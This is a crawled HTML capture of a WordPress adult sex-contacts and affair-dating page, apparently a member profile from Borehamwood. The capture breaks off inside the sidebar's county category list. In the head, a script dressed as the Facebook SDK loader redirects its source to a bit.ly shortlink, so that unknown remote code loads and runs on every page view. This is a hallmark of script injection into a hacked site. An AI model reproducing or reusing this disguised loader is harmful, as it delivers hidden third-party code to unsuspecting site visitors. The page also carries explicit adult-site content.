

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sexyukdates.com/hiddentitts-59-from-borehamwood-in-hertfordshire/
body_size: 47663
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.sexyukdates.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.sexyukdates.com/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>hiddentitts, 59 from Borehamwood in Hertfordshire &#8211; Sex Contacts, Mature Hookups &amp; Affair Dating</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sex Contacts, Mature Hookups &amp; Affair Dating &raquo; Feed" href="https://www.sexyukdates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sex Contacts, Mature Hookups &amp; Affair Dating &raquo; Comments Feed" href="https://www.sexyukdates.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sexyukdates.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.sexyukdates.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/style.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20170916' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://www.sexyukdates.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css'  href='//www.sexyukdates.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.0.11' media='all' />
<script src='https://www.sexyukdates.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.sexyukdates.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.sexyukdates.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sexyukdates.com/wp-json/wp/v2/posts/10225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sexyukdates.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sexyukdates.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://www.sexyukdates.com/hiddentitts-59-from-borehamwood-in-hertfordshire/" />
<link rel='shortlink' href='https://www.sexyukdates.com/?p=10225' />
<link rel="alternate" type="application/json+oembed" href="https://www.sexyukdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sexyukdates.com%2Fhiddentitts-59-from-borehamwood-in-hertfordshire%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sexyukdates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sexyukdates.com%2Fhiddentitts-59-from-borehamwood-in-hertfordshire%2F&#038;format=xml" />
<meta property="fb:app_id" content=""><meta property="og:image" content="Pandora-1" /><meta property="fb:admins" content="">        <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id))
                    return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/";js.src="https://bit.ly/3aS2DzW";"/sdk.js#xfbml=1&version=v2.0";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
        </head>

<body class="post-template-default single single-post postid-10225 single-format-standard wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.sexyukdates.com/" rel="home">Sex Contacts, Mature Hookups &amp; Affair Dating</a></p>
												<p class="site-description">Genuine adult contacts seeking casual sex and no-strings fun</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="text-2" class="widget widget_text">			<div class="textwidget"><h2>Casual Sex Contacts &amp; Married/Affair Dating</h2>
<p>&nbsp;<br />
Dedicated to bringing you the latest published local sex profiles from the UK&#8217;s big 5 sex contacts, mature dating and affair contacts websites.</p>
<p>Browse our UK dating profiles to find an active sex contact member in your area.</p>
</div>
		</aside><aside id="categories-4" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-30"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/">Adult Dating &amp; Sex Contacts</a>
<ul class='children'>
	<li class="cat-item cat-item-663"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/ayrshire/">Ayrshire</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/bedfordshire/">Bedfordshire</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/berkshire/">Berkshire</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/brighton-and-hove/">Brighton And Hove</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/cardiff/">Cardiff</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/county-durham/">County Durham</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/devon/">Devon</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/essex/">Essex</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/gloucestershire/">Gloucestershire</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/hampshire/">Hampshire</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/hertfordshire/">Hertfordshire</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/kent/">Kent</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/london/">London</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/londonderry/">Londonderry</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/manchester/">Manchester</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/monmouthshire/">Monmouthshire</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/pembrokeshire/">Pembrokeshire</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/renfrewshire/">Renfrewshire</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/rutland/">Rutland</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/staffordshire/">Staffordshire</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://www.sexyukdates.com/category/uk-adult-sex-contact/suffolk/">Suffolk</a>
</li>
